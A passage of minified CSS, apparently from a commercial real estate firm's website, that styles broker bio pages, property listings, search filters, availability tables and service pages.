no-repeat;width:17px;height:18px}.bio-twitter-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/twitter-bio.png') no-repeat;width:21px;height:18px;margin:0 22px 0 22px}.bio-contact-dtl{clear:both;float:left;margin-top:30px;width:100%}.bio-contact-dtl li{color:#fff;font-size:16px;padding-left:0;margin-top:10px}.bio-contact-dtl li span{font-family:'Open Sans',sans-serif;font-weight:500}.bio-contact-dtl li:before{content:normal}.bio-contact-dtl li a{color:#fff}.bio-contact-dtl li a.user-mailid{text-decoration:underline;color:#30aee5}.bio-contact-dtl li a:hover{text-decoration:none;color:#30aee5}.user-dtl-download a{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/download-icon.png') no-repeat;width:15px;height:17px;margin-top:7px;float:right;position:relative;z-index:99}.user-dtl-download a:hover{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/download-icon-hover.png')}.bio-details-scn{padding:0;background:#002b5f}.bio-details-inner{background:#fff;float:left;width:100%;padding:60px 75px 60px 75px;margin-top:-78px;position:relative;z-index:99}.bio-dtl-cont-prt{color:#000;float:left;width:640px}.bio-details-scn h2{font-size:24px;line-height:32px;color:#4f4f4f}.bio-details-scn h3{color:#4f4f4f}.servicesAssociated-prt{float:right;width:300px}.related-pubns-main{float:left;margin-top:52px;clear:both;width:100%}.related-pubns-main .recent-publication ul li{width:330px;clear:none;margin:0 0 30px 15px}.related-pubns-main .recent-publication ul li:nth-child(3n+1){clear:left;margin-left:0}.related-pubns-main .recent-publication ul li:first-child{margin-left:0}.bio-services-box{background:#f2efec;float:left;width:100%;padding:35px 45px 45px 45px}.bio-services-box h3{margin-bottom:25px}.bio-services-box a{color:#094b9f;text-decoration:underline;margin:2px 0;font-size:16px;clear:left;float:left}.bio-services-box a:hover{text-decoration:none}.associated-pro-prt{margin-top:60px;float:left}.properties-cont{width:100%;position:absolute;bottom:0;padding:25px 30px}.properties-cont h4{color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;margin:0;font-size:16px}.properties-cont h4 a{color:#fff}.properties-cont h4 a:hover{color:#006eb6}.industry-txt{color:#fff;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.bio-more-pdt{clear:both;background:#f2efec;width:96%;color:#006eb6;text-align:center;font-size:16px;padding:15px 0;font-family:'Open Sans',sans-serif;font-weight:500}.bio-more-pdt i{font-style:normal;font-size:30px;font-family:'Open Sans',sans-serif;font-weight:800;margin-right:10px;line-height:none;top:3px;position:relative}.bio-more-pdt:hover{background:#e3ded9}.property-dtl-bnr{background-position:center center;margin-top:0;padding-top:250px;min-height:670px;position:relative}.property-dtl-bnr:after{content:'';position:absolute;width:100%;height:100%;float:left;top:0;left:0;background:-moz-linear-gradient(-45deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);background:-webkit-linear-gradient(-45deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);background:linear-gradient(135deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eb000000',endColorstr='#0f000000',GradientType=1)}.lct-zipe-code{color:#fff;float:left;padding-bottom:15px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.property-dtl-bnr h2{margin-bottom:15px}.download-flyer-btn{clear:both;background:#006eb6;min-width:205px;min-height:36px;line-height:36px;float:left;clear:left;color:#fff;padding:0 20px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.download-flyer-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;margin-top:2px}.download-flyer-btn:hover{color:#fff;background:#0059a1}.download-att-btn{clear:both;background:#006eb6;min-width:100px;min-height:24px;line-height:24px;float:left;clear:left;color:#fff;padding:0 20px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.download-att-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;margin-top:2px}.download-att-btn:hover{color:#fff;background:#0059a1}.property-dtl{padding:0}.comman-inner-mid{float:left;padding-bottom:128px;background:#002b5f;width:100%}.property-dtl-inner{float:left;width:100%;background:#fff;margin-top:-105px;position:relative;z-index:1}.property-dscptn{background:#f2efec;float:left;width:100%;padding:65px 117px 65px 65px}.prpty-dscptn-left{width:500px;float:left}.property-dscptn-full .prpty-dscptn-left{width:100%}.prpty-dscptn-right{float:right;width:350px}.prpty-dscptnData{display:none;margin-top:40px;clear:both;float:left;width:100%}.prpty-dscptn-tab{float:left}.tablist{margin:0}.tablist li{font-weight:normal;background:none !important;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500;color:#094b9f;padding:0 5px 5px 5px;cursor:pointer;border-bottom:2px solid transparent;margin-left:40px;float:left}.tablist li:first-child{margin-left:0}.tablist li.resp-tab-active{border:none;border-bottom:#094b9f 2px solid}.tablist li:before{content:normal}.property-dtl-inner .resp-tabs-container{background:none;border:none}.property-dtl-inner .resp-tab-content{padding:30px 0 0 0;border:none}p.mail a{text-decoration:none}p.mail img{display:inline-block;vertical-align:middle;margin-right:10px}.photos-available{float:left;width:100%;padding:75px 65px}.photos-available h3{float:left;color:#878787;margin-right:40px}.photosData-main{float:left;margin-top:10px;clear:both;width:100%}.photos-list{float:left;width:100%}.photos-item{float:left;margin-left:8px;max-width:315px;height:auto}.photos-item:first-child{margin-left:0}.photos-item img{height:auto}.plusmore{cursor:pointer;min-height:226px;color:#094b9f;position:relative;text-align:center;line-height:196px;padding-top:25px;font-size:12px;width:60px;font-family:'Open Sans',sans-serif;font-weight:500;background:#f2efec;float:left;margin-left:8px}.moreplus-icon{display:block;font-size:30px;line-height:30px;position:absolute;top:38%;left:0;right:0;margin:auto;font-family:'Open Sans',sans-serif;font-weight:800}.available-space{float:left;margin-top:20px;width:100%}.availablespace-main{width:100%;float:left}.table-main{width:100%;float:left}.table-main tr th{padding-top:15px;background:#006eb6;color:#fff;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;text-align:left}.table-main tr th strong{padding-left:25px;font-weight:normal}.sorting-arr{margin-top:15px;width:100%;display:block;height:20px;padding-left:25px;background:#002b5f;float:left}.sorting-arr i{cursor:pointer;position:relative;top:-4px;display:inline-block;background:url(../images/sorting-arrow-down.png) no-repeat;width:10px;height:6px}.sorting-arr.active i{background:url(../images/sorting-arrow-up.png) no-repeat}.sorting-arr i:hover{opacity:.5}.available-comment-icon{padding-left:25px;position:relative;top:10px}.table-main tr td{font-family:'Open Sans',sans-serif;font-weight:500;font-size:12px;color:#000;padding:18px 0 18px 25px}.table-main tr:nth-child(odd){background:#f2efec}.comment-icon{display:inline-block;vertical-align:middle}.prpty-dscptn-right .slick-prev:before{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/left-arrow-blue.png')}.prpty-dscptn-right .slick-next:before{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/right-arrow-blue.png')}.availablespace-table{float:left;width:100%;margin-top:40px}.dataTables_wrapper .dataTables_length,.dataTables_wrapper .dataTables_filter{padding:15px;margin:auto;width:50%;background:#006eb6}.dataTables_length{float:left;margin:15px 0 15px 15px}.dataTables_filter{margin:15px 15px 0 0}.dataTables_filter label{float:right;color:#fff;font-size:16px}body table.dataTable.no-footer{border-top:#004e8c 1px solid;border-bottom:1px solid rgba(153,153,153,.3)}.availablespace-table .dataTables_length label{color:#fff;font-size:16px}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding:0}.availablespace-table table.dataTable thead .sorting,.availablespace-table table.dataTable thead .sorting_desc{background-image:none !important;padding:0}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding-top:0 !important}.sorting_asc .sorting-arr i{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg)}.sorting_asc table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc{background-image:none !important}.dataTables_filter input{float:right;color:#999;width:200px;padding:0 10px;height:30px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:300;border:#004e8c 1px solid;outline:none !important;line-height:30px}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding-top:10px}.dataTables_length select{opacity:1;color:#999;border:none;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:'';background:url(../images/down_arrow.png) no-repeat 90% 13px;outline:none !important;background-color:#fff;padding:0 15px 0 10px;height:30px;cursor:pointer;color:#000}.dataTables_length select::-ms-expand{display:none}.dataTables_length select option{padding:5px}table.dataTable.no-footer{border-bottom:1px solid rgba(153,153,153,.4)}.dataTables_wrapper .dataTables_info{font-size:15px}body .dataTables_wrapper .dataTables_paginate{padding-top:15px !important}body .dataTables_wrapper .dataTables_paginate .paginate_button{background:#40bde8 !important;border:none !important;font-size:12px !important;font-family:'Open Sans',sans-serif !important;font-weight:300;color:#fff !important;padding:1px 12px 0 12px !important;border-radius:0}.photos-available .dataTables_wrapper .dataTables_paginate .paginate_button.current,.availablespace-table .dataTables_wrapper .dataTables_paginate .paginate_button.current:hover,.availablespace-table .dataTables_wrapper .dataTables_paginate .paginate_button:hover{background:#2ea6cf !important;color:#fff !important}body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled,body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover{background:#40bde8 !important;color:#fff !important}body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled{background:#40bde8 !important;color:#fff !important}.availablespace-table .table-main tr td{line-height:normal;padding:14px 0 12px 25px !important}.comment-info{display:none;padding:30px;line-height:18px;color:#fff;text-align:left;width:320px;position:absolute;top:100%;right:0;background:#006eb6;z-index:9}.comment-info:after,.comment-info:before{bottom:100%;right:13.8%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.comment-info:after{border-color:rgba(255,255,255,0);border-bottom-color:#006eb6;border-width:8px;margin-left:-8px}.camment-td-info{position:relative}.camment-td-info:hover .comment-info{display:block}.propertysort-main{display:none;width:180px;min-height:150px;position:absolute;right:18px;top:50px;z-index:99;background:#fff;border:1px solid #f1f1f1;box-shadow:#999 0 1px 2px -1px}.propertysort-main:after,.propertysort-main:before{bottom:100%;left:85%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.propertysort-main:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:10px;margin-left:-10px}.propertysort-main:before{border-color:rgba(153,153,153,0);border-bottom-color:#dcdcdc;border-width:11px;margin-left:-11px}.propertysort-tab{margin:0;padding:0;border-bottom:#f1f1f1 1px solid;width:100%;float:left}.propertysort-tab li:before{content:normal}.propertysort-tab li{float:left;padding:5px 0;cursor:pointer;margin-bottom:-1px;border-bottom:2px solid transparent;text-align:center;font-size:16px;width:50%;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500}.propertysort-tab li.active,.propertysort-tab li:hover{border-bottom:2px solid #006eb6}.propertysortData{float:left;width:100%}.prtysort-data-list{display:none;padding:0 0}.prtysort-datacurrent{display:block}.softdatalist{margin:0;padding:10px 15px;float:left;width:100%}.softdatalist li:before{content:normal;padding:0}.softdatalist li{padding:3px 0;font-size:14px;float:left;width:100%}.softdatalist li a{color:#6a6a6a;width:100%;float:left;transition:none;-webkit-transition:none;-moz-transition:none}.softdatalist li a:hover,.softdatalist li a.active{color:#006eb6}.softdatalist li a:hover,.softdatalist li a.active{background:url(../images/sort-checkarrow.png) no-repeat;background-position:right 6px}#tblAvailability_length,#tblAvailability_filter{display:none}#tblAttachments_length,#tblAttachments_filter{display:none}#tblAttachments{max-width:1040px !important;min-width:300px !important;width:100%}.map-lct-show h3{margin-bottom:5px !important;font-size:18px}.map-loader{width:100%;position:fixed;height:100%;background:rgba(0,0,0,.3);z-index:999;top:0}.map-loader img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);z-index:9}.search-prtcity-txt{position:absolute;z-index:99;margin:5px 0 0 -35px;float:right;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;cursor:pointer}body .ac_results li{box-sizing:border-box;border-top:#595959 1px solid;background:#000;color:#fff;padding:7px 14px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}body .ac_results li:first-child{border-top:none}body .ac_results li:before{content:normal}body .pac-logo:after{display:none}body .pac-logo .pac-icon{display:none}body .pac-logo.pac-container{background:#000;color:#000}body .pac-logo .pac-item{box-sizing:border-box;border-top:#595959 1px solid;background:#000;color:#fff;padding:1px 14px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;text-align:left}body .pac-logo .pac-item .pac-item-query{color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}body .ac_results li.ac_over,.ac_results li:hover,body .pac-logo .pac-item:hover{cursor:pointer;background:#40bde8}.search-property-scn .search-property-right{max-width:600px;margin-right:30px}.search-property-scn .search-property-right input{float:left}.search-property-scn .search-property-right .form-control{margin-left:2%;width:55%}.search-property-scn .search-property-right .form-control:first-child{margin-left:0;width:40%}.search-property-scn .search-property-right .search-btn{top:0;right:0}.chocolat-imghide{display:none}.chocolat-overlay{background:#000}.chocolat-content .chocolat-left{background:url(../images/lightbox-arrow-left.png) no-repeat;width:40px;height:40px;float:left;top:50%;transform:translatetranslate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%)}.chocolat-content .chocolat-right{padding-left:0;top:50%;transform:translatetranslate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);background:url(../images/lightbox-arrow-right.png) no-repeat;width:40px;height:40px;left:auto;right:-73px}.chocolat-content .chocolat-pagination{color:#fff;font-size:16px;margin-top:10px;float:left}.chocolat-content .chocolat-pagination:before{content:'Exterior'}.chocolat-content .chocolat-top{overflow:visible}.chocolat-content .chocolat-close{background:url(../images/lightbox-x.png) no-repeat;width:25px;height:25px;top:-20%;right:-40%;position:absolute;float:right}.search-property-scn{width:100%;padding:20px 30px;background:#002b5f}.search-property-scn .search-property-right{float:left}.search-property-scn .search-btn{background:#40bde8 url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon.png') no-repeat center center;background-size:16px 16px}.search-property-scn .search-property-right .form-control{color:#000;font-size:14px}.search-property-scn .search-property-right .form-control:focus{border-color:#40bde8}.property-list-page{height:100vh;overflow:hidden}.property-list-page .page-wrapper{height:100%}.property-list-page #mid-wrapper{height:100%}.property-list-page section{float:left}.property-list-page #mid-wrapper{padding-top:73px}.property-map{clear:both;padding:0;min-height:600px;position:relative}.MapMain{display:block;float:left;width:70%;position:relative;z-index:1;background-color:#f2efec;background-repeat:no-repeat;background-position:top right;background-size:cover}.property-result{display:block;float:right;width:30%;max-width:450px;background:#fff;position:relative;z-index:2}.filter-right{display:block;float:left}.filter-right .price-filter{display:block;float:left;width:160px;position:relative}.custom-filter{display:block;padding:0 10px;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;line-height:34px;color:#fff !important;border:1px solid #fff;opacity:.25;-webkit-opacity:.25;-moz-opacity:.25;-o-opacity:.25;transition:none}.custom-filter:after{content:'';display:block;margin:auto;width:8px;position:absolute;right:10px;top:0;bottom:0;height:5px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/down_arrow_white.png') no-repeat 0 0;z-index:3}.filter-box{display:none;width:500px;color:#fff;position:absolute;top:100%;right:0;background:#000;border:1px solid rgba(255,255,255,.25);box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);z-index:9}.open-filter .custom-filter{background:#000;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.open-filter .custom-filter:after{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/up_arrow_white.png') no-repeat 0 0;z-index:3}.filter-box .filter-row{display:block;padding:35px;float:left;width:100%;border-bottom:1px solid rgba(223,223,223,.4)}.filter-box .filter-row:last-child{border-bottom:none}.filter-box .filter-row h6{margin:0 0 12px;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;line-height:19px;color:#fff}.filter-right .filter-row .cmn-select{margin:0}.filter-right .filter-box .select2-container .select2-selection--single{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-row .seprate{display:block;padding:0 12px;float:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:36px;color:#fff}.filter-right .cmn-select{margin-right:12px;float:left;width:160px}.filter-right .select2-container--open .select2-dropdown{box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.filter-right .select2-container .select2-selection--single{border:1px solid #fff}.filter-right .select2-container--open .select2-selection--single{background:#000;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-right .select2-container .select2-selection--single.selected{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-right .select2-container--default .select2-results>.select2-results__options{max-height:216px}.filter-right .select2-container--open .select2-results{background:#000}.filter-right .select2-results .mCSB_inside>.mCSB_container{margin:0}.filter-right .select2-results__option{font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;border-bottom:1px solid rgba(223,223,223,.4)}.filter-right .select2-container--default .select2-results__option[aria-selected=true]{background-color:#002b5f}.filter-right .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.filter-right .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/down_arrow_white.png') no-repeat 0 0}.filter-right .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/up_arrow_white.png') no-repeat 0 0}.filter-right .select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#40bde8}.filter-right #divMetroArea .select2-container--open .select2-dropdown{width:270px !important}.filter-right .select2-search--dropdown{background:#000}.blue-border{border:#002b5f 1px solid !important}.lctn-arr-left{box-shadow:rgba(0,0,0,.6) 0 4px 6px !important;border-left:#002b5f 1px solid;margin-top:2px;z-index:9}.lctn-arr-right{box-shadow:rgba(0,0,0,.6) 0 4px 6px !important;border-right:#002b5f 1px solid;margin-top:2px;z-index:9}.property-or-txt{float:left;margin:5px 14px 0 -17px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px}.addition-filter-main{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;background:rgba(0,0,0,.85);float:left;width:752px;min-height:100%;padding:60px 10px 95px 50px;position:fixed;top:0;bottom:0;left:-752px;z-index:10000;color:#fff}.additionfilter-current{left:0}.addition-filter-main .mCustomScrollbar{width:100%;height:100%}.filter-type-prt{float:left;width:320px;color:#fff}.investment-ftr{margin-left:25px}.filter-type-prt h4{margin-top:35px;clear:left;margin-bottom:10px;float:left;font-size:18px;font-family:'Open Sans',sans-serif;font-weight:700;color:#fff;font-weight:normal;line-height:25px}.checkbox-list{margin:0}.checkbox-list li{padding-left:0;margin:8px 0;float:left;clear:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;color:#fff}.checkbox-list li:before{content:normal}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label:before{width:12px;height:12px;border-radius:0;background:none}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label:after,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label:after{left:0;top:0;background:#fff}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label{line-height:12px;padding-left:22px;font-family:'Open Sans',sans-serif;font-weight:300}.leed-energy-list{clear:left;float:left;margin-top:45px}.applyclear-ftr-btn{margin-top:40px;clear:both;float:left}.apply-btn{float:left;font-size:12px;letter-spacing:1px;background:#006eb6;text-transform:uppercase;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;padding:10px 20px}.apply-btn:hover{background:#01599f}.clear-all-ftr{float:left;margin-left:20px;font-family:'Open Sans',sans-serif;font-weight:300;margin-top:4px;color:#fff;font-size:14px;text-decoration:underline}.clear-all-ftr:hover{color:#fff;text-decoration:none}.additional-filters-btn{cursor:pointer;background:rgba(0,0,0,.85);height:207px;color:#fff;font-size:12px;letter-spacing:1px;font-family:'Open Sans',sans-serif;font-weight:800;text-transform:uppercase;width:40px;float:left;position:absolute;top:365px;right:-40px}.additional-filters-btn span{float:left;margin-top:68px;width:200px;transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);margin-left:-83px;opacity:.5;-webkit-opacity:.5;-moz-opacity:.5;-o-opacity:.5}.additionfilter-current .additional-filters-btn span{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.show-pro-title-sort{border-left:#d9d9d9 1px solid;float:left;padding:20px 15px 23px 15px;width:100%}.show-pro-txt{float:left;color:#000;font-size:12px;line-height:16px}.sort-icontxt{float:right;color:#094b9f;font-size:12px;background:url(../images/sort-icon.png) no-repeat 0 3px;line-height:16px;padding-left:20px;vertical-align:middle;margin-right:20px}.search-list-main{border-top:#d9d9d9 1px solid;float:left;width:100%;height:100%}.search-list-main ul li{border:#d9d9d9 1px solid;border-top:none;float:left;width:100%;padding:0}.search-list-main h3{line-height:normal;background:#000;font-size:10px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;padding:6px 15px;margin:0}.search-list-main ul li:before{content:normal}.search-list-img{width:120px;float:left;line-height:120px;text-align:center}.search-list-img img{vertical-align:middle}.search-list-cont{width:255px;float:left;padding:20px 10px 10px 25px}.search-list-cont h4{margin-bottom:10px;line-height:19px;color:#094b9f;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}.search-list-cont p{color:#6a6a6a;font-size:12px;line-height:16px;margin-bottom:0}.search-list-cont p span{display:block;padding-top:2px;clear:both;font-family:'Open Sans',sans-serif;font-weight:800}.property-result .mCustomScrollbar{height:530px}.property-result .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;background:#c2c2c2}.property-result .mCSB_scrollTools .mCSB_draggerRail{background:none}.property-result .mCSB_inside>.mCSB_container{margin-right:18px}.property-result .mCSB_scrollTools{top:5px}.search-list-dtl{width:100%;float:left;border-top:#d9d9d9 1px solid}.service-list-scn{padding:0}.service-list-inner{position:relative;float:left;display:table;width:100%;background:#fff;margin-top:-172px;padding:65px 65px 85px 65px}.service-listinfo{display:table;margin-top:55px;width:100%}.service-listinfo:first-child{margin-top:0}.service-list-item{clear:both;width:100%;display:table-cell;vertical-align:middle}.service-list-pic{width:500px;display:inline-block;vertical-align:middle}.service-list-cont{color:#000;width:430px;display:inline-block;vertical-align:top;margin:0 0 0 95px}.service-list-cont h2{margin-bottom:20px;font-size:30px;font-family:'Open Sans',sans-serif;font-weight:500;color:#006eb6;line-height:34px}.service-hdarrow{display:inline-block;background:url(../images/arrow-2.png) no-repeat;background-size:100% 100%;width:25px;height:15px;margin-left:25px}.sub-link-list{margin:-10px 0 0 0}.sub-link-list li{padding:0;margin-bottom:10px;list-style:none;color:#006eb6}.sub-link-list li:before{content:normal}.sub-link-list li a{color:#006eb6;text-decoration:underline}.sub-link-list li a:hover{text-decoration:none}.slider-itemsort{display:table;margin:auto}.slider-itemsort .slick-track{width:auto !important;display:block;left:0 !important;right:0 !important;margin:auto !important}.slider-itemsort .story-Slider .item{width:auto !important}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:95px}.servicedetail-bnr{min-height:535px}.servicedetail-bnr .banner-caption{width:600px}.servicedetail-bnr .banner-caption h1{margin-bottom:24px}.servicedetail-bnr .banner-caption p{line-height:26px;margin-bottom:22px}.download-support-btn{background:#0059a1;border:#0059a1 1px solid;min-height:34px;line-height:34px;float:left;color:#fff;padding:0 25px;font-size:12px;margin-left:14px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px;text-transform:uppercase}.bnr-service-btn{background:#006eb6;min-height:36px;line-height:36px;float:left;color:#fff;padding:0 25px;text-transform:uppercase;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.bnr-service-btn:hover{color:#fff;background:#059}.download-support-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;position:relative;top:2px}.download-support-btn:hover{background:none;border:#fff 1px solid;color:#fff}.service-detail-scn{position:relative;padding:0}.service-detail-inner{float:left;width:100%;background:#fff;margin-top:-55px}.angency-leasing{padding:70px;float:left;width:100%}.angency-leasing h2{margin-bottom:30px;color:#626262;font-family:'Open Sans',sans-serif;font-weight:500;font-size:24px;line-height:34px}.angency-leasing .resp-tabs-list li:before{content:normal}.angency-leasing .resp-tabs-list{border-bottom:#f1f1f1 2px solid;float:left;width:100%}.angency-leasing .resp-tabs-list li{border-top:5px solid transparent;font-family:'Open Sans',sans-serif;font-weight:500;font-weight:normal;padding:15px 25px;line-height:normal;font-size:16px;color:#006eb6;background:none !important}.angency-leasing .resp-tabs-list li.resp-tab-active{margin:0;padding-top:16px !important;border-left:2px solid #f1f1f1;border-right:2px solid #f1f1f1;border-top:5px solid #006eb6}.angency-leasing .resp-tabs-list li.resp-tab-active:after{content:'';position:absolute;left:0;height:2px;bottom:-2px;float:left;width:100%;background:#fff}.angency-leasing h3{color:#626262}.servicebetter-img{float:left;width:233px}.servicebetter-cont{width:475px;float:left;margin-left:95px;color:#3f3f3f;font-size:16px;line-height:24px;font-family:'Open Sans',sans-serif;font-weight:500}.servicebetter-cont p{color:#3f3f3f;font-size:16px;line-height:24px}.servicebetter-cont h3{margin-bottom:15px;color:#006eb6;line-height:24px;font-size:24px}.servicebetter-cont ul li{display:block;margin-top:10px;color:#3f3f3f;font-size:16px;line-height:24px}.servicebetter-cont ul li:before{width:15px;height:15px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/services-checkicon.png') no-repeat;top:5px}.angency-leasing .resp-tab-content{float:left;width:100%;border:none;padding:0;padding-top:40px}.service-experience{padding:70px}.srcs-agency-leasing{padding:80px 65px 90px 65px;background-repeat:no-repeat;background-size:cover;text-align:center}.srcs-agency-leasing h3{color:#006eb6;margin-bottom:30px;font-size:30px;line-height:32px}.srcs-agency-leasing .v-card{text-align:left;float:left;margin-bottom:25px;margin-left:25px;min-height:250px}.srcs-agency-leasing .v-card:nth-child(2n+1){margin-left:0}.view-directory-btn{max-width:725px;margin:auto}.view-directory-btn a{font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:2px;background:#006eb6;width:100%;float:left;line-height:36px;padding-top:1px;color:#fff;text-align:center}.view-directory-btn a:hover{background:#015599}.agency-leasing-dtl{max-width:730px;margin:auto;display:table}.service-exprience{padding:75px 65px}.service-exprience h2{color:#006eb6}.service-title{color:#006eb6;font-size:30px;line-height:32px;margin-bottom:50px;font-family:'Open Sans',sans-serif;font-weight:500}.service-exp-info{width:430px;float:left}.service-exp-info ul{margin-bottom:0}.service-exp-info li{padding:15px 0;border-bottom:#e6e6e6 1px solid;font-size:16px;color:#000}.service-exp-info li:first-child{border-top:#e6e6e6 1px solid}.service-exp-info li strong{display:inline-block;font-size:26px;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;width:225px}.statistics-txt{margin-top:7px;clear:both;display:block;color:#3f3f3f;opacity:.69;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.service-exp-info li:before{content:normal}.services-exp-graph{float:right;width:440px}.national-practice-scn{padding:80px 70px;background:#f2efec}.national-practice-scn .service-title{color:#000;margin-bottom:40px;font-family:'Open Sans',sans-serif;font-weight:500}.ntnl-practice-map{display:block}.documents-repleases-scn{float:left;padding:65px 70px 0 70px}.documents-repleases-scn .service-title{color:#000;margin-bottom:25px;font-family:'Open Sans',sans-serif;font-weight:500}.documents-repleases-scn h3{margin-bottom:25px;font-size:30px;line-height:32px;color:#000}.sptg-document{background:url(../images/sptg-document-down.png) no-repeat;width:24px;height:24px;display:inline-block;margin-right:10px}.dcmt-repleaseslist{display:flex;flex-wrap:wrap;gap:0 3%}.dcmt-repleaseslist li{flex:0 0 30%;max-width:30%;padding:0;padding-top:20px}.dcmt-repleaseslist li:before{content:normal}.dcmt-repleaseslist li a{color:#006eb6;text-decoration:underline}.dcmt-repleaseslist li a:hover{text-decoration:none}.relatedpress-prt{float:left;clear:left;width:100%;padding-top:60px}.relatedpress-list-main{margin-top:10px;width:100%;border-bottom:#e2e2e2 1px solid;float:left}.relatedpress-item{padding-bottom:40px;width:290px;float:left;margin-left:60px}.relatedpress-item:nth-child(3n+1){clear:left;margin-left:0}.relatedpress-item:first-child{margin-left:0}.relatedpress-item h4{font-size:16px;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500;line-height:22px;margin-bottom:10px}.sercs-rltd-address{font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:21px;display:block}.sercs-rltd-address br{line-height:0}.viewmore-arrrelated{float:left;margin-top:10px;margin-bottom:15px;width:100%}.viewmore-btn{float:left;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500}.viewmore-btn:hover{text-decoration:underline}.arr-related{float:right;margin-top:8px;margin-right:5px;background:url(../images/arrow-2.png) 